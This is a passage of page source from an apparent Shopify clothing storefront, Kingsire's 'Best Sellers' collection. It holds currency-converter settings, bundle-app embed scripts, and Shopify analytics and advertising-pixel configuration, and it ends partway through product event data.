Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "${{amount}}", money_with_currency_format: "${{amount}} USD", userCurrency: "USD" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "BOB,CRC,EUR,GTQ,HNL,NIO,PEN,PYG,USD,UYU".split(',') || ''; window.bucksCC.config.cartCurrency = "USD" || '';
    </script>
  <!-- BEGIN app block: shopify://apps/kaching-bundles/blocks/app-embed-block/6c637362-a106-4a32-94ac-94dcfd68cdb8 -->
<!-- Kaching Bundles App Embed -->

<!-- BEGIN app snippet: app-embed-content --><script>
  // Prevent duplicate initialization if both app embeds are enabled
  if (window.kachingBundlesAppEmbedLoaded) {
    console.warn('[Kaching Bundles] Multiple app embed blocks detected. Please disable one of them. Skipping duplicate initialization.');
  } else {
    window.kachingBundlesAppEmbedLoaded = true;
    window.kachingBundlesEnabled = true;
    window.kachingBundlesInitialized = false;

    // Allow calling kachingBundlesInitialize before the script is loaded
    (() => {
      let shouldInitialize = false;
      let realInitialize = null;

      window.kachingBundlesInitialize = () => {
        if (realInitialize) {
          realInitialize();
        } else {
          shouldInitialize = true;
        }
      };

      Object.defineProperty(window, '__kachingBundlesInitializeInternal', {
        set(fn) {
          realInitialize = fn;
          if (shouldInitialize) {
            shouldInitialize = false;
            fn();
          }
        },
        get() {
          return realInitialize;
        }
      });
    })();
  }
</script>

<script id="kaching-bundles-config" type="application/json">
  

  {
    "shopifyDomain": "uv-buds.myshopify.com",
    "moneyFormat": "${{amount}}",
    "locale": "en",
    "liquidLocale": "en",
    "country": "US",
    "currencyRate": 1,
    "marketId": 1376354326,
    "productId": null,
    "storefrontAccessToken": "91c8f54e8ad0f5d36a39f9b4a0ed2240",
    "accessScopes": ["unauthenticated_read_product_inventory","unauthenticated_read_product_listings","unauthenticated_read_selling_plans"],
    "customApiHost": null,
    "keepQuantityInput": false,
    "ignoreDeselect": false,
    "ignoreUnitPrice": false,
    "requireCustomerLogin": false,
    "abTestsRunning": false,
    "webPixel": true,
    "b2bCustomer": false,
    "isLoggedIn": false,
    "preview": false,
    "defaultTranslations": {
      "system.out_of_stock": "There\u0026#39;s not enough items in our stock, please select smaller bundle.",
      "system.invalid_variant": "Sorry, this is not currently available.",
      "system.unavailable_option_value": "Unavailable"
    },
    "customSelectors": {
      "quantity": null,
      "addToCartButton": null,
      "variantPicker": null,
      "price": null,
      "priceCompare": null
    },
    "shopCustomStyles": "",
    "featureFlags": {"native_swatches_disabled":false,"remove_variant_change_delay":false,"legacy_saved_percentage":false,"initialize_with_form_variant":false,"disable_variant_option_sync":false,"observe_form_selling_plan":false,"price_rounding_v2":false,"variant_images":false,"hide_missing_variants":false,"intercept_cart_request":false,"reinitialize_morphed_placeholders":false}

  }
</script>



<link rel="modulepreload" href="https://cdn.shopify.com/extensions/019bebbf-8952-7dbe-b876-3746d8461a8b/kaching-bundles-1561/assets/kaching-bundles.js" crossorigin="anonymous" fetchpriority="high">
<script type="module" src="https://cdn.shopify.com/extensions/019bebbf-8952-7dbe-b876-3746d8461a8b/kaching-bundles-1561/assets/loader.js" crossorigin="anonymous" fetchpriority="high"></script>
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019bebbf-8952-7dbe-b876-3746d8461a8b/kaching-bundles-1561/assets/kaching-bundles.css" media="print" onload="this.media='all'" fetchpriority="high">

<style>
  .kaching-bundles__block {
    display: none;
  }

  .kaching-bundles-sticky-atc {
    display: none;
  }
</style>




<!-- END app snippet -->

<!-- Kaching Bundles App Embed End -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/kaching-bundles/blocks/app-embed-block-v2/6c637362-a106-4a32-94ac-94dcfd68cdb8 --><!-- Kaching Bundles App Embed V2 -->

<!-- BEGIN app snippet: app-embed-content --><script>
  // Prevent duplicate initialization if both app embeds are enabled
  if (window.kachingBundlesAppEmbedLoaded) {
    console.warn('[Kaching Bundles] Multiple app embed blocks detected. Please disable one of them. Skipping duplicate initialization.');
  } else {
    window.kachingBundlesAppEmbedLoaded = true;
    window.kachingBundlesEnabled = true;
    window.kachingBundlesInitialized = false;

    // Allow calling kachingBundlesInitialize before the script is loaded
    (() => {
      let shouldInitialize = false;
      let realInitialize = null;

      window.kachingBundlesInitialize = () => {
        if (realInitialize) {
          realInitialize();
        } else {
          shouldInitialize = true;
        }
      };

      Object.defineProperty(window, '__kachingBundlesInitializeInternal', {
        set(fn) {
          realInitialize = fn;
          if (shouldInitialize) {
            shouldInitialize = false;
            fn();
          }
        },
        get() {
          return realInitialize;
        }
      });
    })();
  }
</script>

<script id="kaching-bundles-config" type="application/json">
  

  {
    "shopifyDomain": "uv-buds.myshopify.com",
    "moneyFormat": "${{amount}}",
    "locale": "en",
    "liquidLocale": "en",
    "country": "US",
    "currencyRate": 1,
    "marketId": 1376354326,
    "productId": null,
    "storefrontAccessToken": "91c8f54e8ad0f5d36a39f9b4a0ed2240",
    "accessScopes": ["unauthenticated_read_product_inventory","unauthenticated_read_product_listings","unauthenticated_read_selling_plans"],
    "customApiHost": null,
    "keepQuantityInput": false,
    "ignoreDeselect": false,
    "ignoreUnitPrice": false,
    "requireCustomerLogin": false,
    "abTestsRunning": false,
    "webPixel": true,
    "b2bCustomer": false,
    "isLoggedIn": false,
    "preview": false,
    "defaultTranslations": {
      "system.out_of_stock": "There\u0026#39;s not enough items in our stock, please select smaller bundle.",
      "system.invalid_variant": "Sorry, this is not currently available.",
      "system.unavailable_option_value": "Unavailable"
    },
    "customSelectors": {
      "quantity": null,
      "addToCartButton": null,
      "variantPicker": null,
      "price": null,
      "priceCompare": null
    },
    "shopCustomStyles": "",
    "featureFlags": {"native_swatches_disabled":false,"remove_variant_change_delay":false,"legacy_saved_percentage":false,"initialize_with_form_variant":false,"disable_variant_option_sync":false,"observe_form_selling_plan":false,"price_rounding_v2":false,"variant_images":false,"hide_missing_variants":false,"intercept_cart_request":false,"reinitialize_morphed_placeholders":false}

  }
</script>



<link rel="modulepreload" href="https://cdn.shopify.com/extensions/019bebbf-8952-7dbe-b876-3746d8461a8b/kaching-bundles-1561/assets/kaching-bundles.js" crossorigin="anonymous" fetchpriority="high">
<script type="module" src="https://cdn.shopify.com/extensions/019bebbf-8952-7dbe-b876-3746d8461a8b/kaching-bundles-1561/assets/loader.js" crossorigin="anonymous" fetchpriority="high"></script>
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019bebbf-8952-7dbe-b876-3746d8461a8b/kaching-bundles-1561/assets/kaching-bundles.css" media="print" onload="this.media='all'" fetchpriority="high">

<style>
  .kaching-bundles__block {
    display: none;
  }

  .kaching-bundles-sticky-atc {
    display: none;
  }
</style>




<!-- END app snippet -->

<!-- Kaching Bundles App Embed V2 End -->


<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bed18-56e5-7b4d-b78a-bd574ae9c14f/aftersell-569/assets/aftersell-utm-triggers.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 26301923350,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 26301923350,storefrontBaseUrl: "https://kingsire.co",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"661979158","configuration":"{\"store_id\":\"216545\",\"environment\":\"prod\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"88c9c9360542e9ae115a6c4b7f1792b3","type":"APP","apiClientId":294517,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"592085014","configuration":"{\"pixel_id\":\"816893008028717\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"479330326","configuration":"{\"shopifyDomain\":\"uv-buds.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"9eba9e140ed77b68050995c4baf6bc1d","type":"APP","apiClientId":2935586817,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"420511766","configuration":"{\"pixelCode\":\"CLPAIFJC77U6SG2AKILG\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"406224918","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"AW-11504085162\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"AW-11504085162\\\/JXpLCLS_9fgZEKrRye0q\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"AW-11504085162\\\/7vbVCK6_9fgZEKrRye0q\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"AW-11504085162\\\/xlT3CKu_9fgZEKrRye0q\\\"},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"AW-11504085162\\\/67KmCKW_9fgZEKrRye0q\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"AW-11504085162\\\/4Ew4CKi_9fgZEKrRye0q\\\"},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"AW-11504085162\\\/tiZZCPm_9fgZEKrRye0q\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"AW-11504085162\\\/8DxxCLG_9fgZEKrRye0q\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"142442518","configuration":"{\"pixelId\":\"a81eb1d8-8a65-4caf-b5d2-cf29ab0e36a1\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c119f01612c13b62ab52809eb08154bb","type":"APP","apiClientId":2556259,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"114655254","configuration":"{\"shopId\":\"uv-buds.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c1fe7b63a0f7ad457a091a5f1865fa90","type":"APP","apiClientId":2753413,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Kingsire","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"uv-buds.myshopify.com","countryCode":"CA","storefrontUrl":"https:\/\/kingsire.co"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://kingsire.co/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"26301923350","storefrontBaseUrl":"https:\/\/kingsire.co","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"624438706198\",\"title\":\"Best Sellers\",\"productVariants\":[{\"price\":{\"amount\":69.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Rimano Set\",\"vendor\":\"Kingsire®\",\"id\":\"9587154255894\",\"untranslatedTitle\":\"Rimano Set\",\"url\":\"\/products\/rimano-leisure-set\",\"type\":\"Matching Sets\"},\"id\":\"47234351562774\",\"image\":{\"src\":\"\/\/kingsire.co\/cdn\/shop\/files\/rimano-set-887814.jpg?v=1735105668\"},\"sku\":\"P-RIMANO-LIM-0178-BLACK-S-EU\",\"title\":\"Black \/ S\",\"untranslatedTitle\":\"Black \/ S\"},{\"price\":{\"amount\":59.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Soprano Set\",\"vendor\":\"Kingsire®\",\"id\":\"9635029614614\",\"untranslatedTitle\":\"Soprano Set\",\"url\":\"\/products\/soprano-leisure-set\",\"type\":\"Matching Sets\"},\"id\":\"47296441417750\",\"image\":{\"src\":\"\/\/kingsire.co\/cdn\/shop\/files\/soprano-leisure-set-817283.jpg?v=1720341255\"},\"sku\":\"P-SOPRANO-LI-0679-NAVY-S-EU\",\"title\":\"Navy \/ S\",\"untranslatedTitle\":\"Navy \/ S\"},{\"price\":{\"amount\":49.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Kingsire® Polo Shirt (Buy 1 Get 1 FREE)\",\"vendor\":\"Kingsire®\",\"id\":\"8012207751190\",\"untranslatedTitle\":\"Kingsire® Polo Shirt (Buy 1 Get 1 FREE)\",\"url\":\"\/products\/kingsire-shirt\",\"type\":\"\"},\"id\":\"46280170536982\",\"image\":{\"src\":\"\/\/kingsire.co\/cdn\/shop\/files\/kingsire-polo-shirt-341122.jpg?v=1734100565\"},\"sku\":\"P-KINGSIRE®--2005-DARKBLUE-XS-3SIZEUP\",\"title\":\"Dark Blue \/ XS\",\"untranslatedTitle\":\"Dark Blue \/ XS\"},{\"price\":{\"amount\":59.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Atlas Sweater\",\"vendor\":\"Kingsire®\",\"id\":\"8673627996182\",\"untranslatedTitle\":\"Atlas Sweater\",\"url\":\"\/products\/atlas\",\"type\":\"\"},\"id\":\"47248198762518\",\"image\":{\"src\":\"\/\/kingsire.co\/cdn\/shop\/products\/atlas-checkered-sweater-382426.jpg?v=1734104077\"},\"sku\":\"P-ATLAS-SWEA-2065-BLACK-XS-3SIZEUP\",\"title\":\"Black \/ XS\",\"untranslatedTitle\":\"Black \/ XS\"},{\"price\":{\"amount\":149.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Azure Set\",\"vendor\":\"Kingsire®\",\"id\":\"9587156353046\",\"untranslatedTitle\":\"Azure Set\",\"url\":\"\/products\/azure-vacation-set\",\"type\":\"Matching 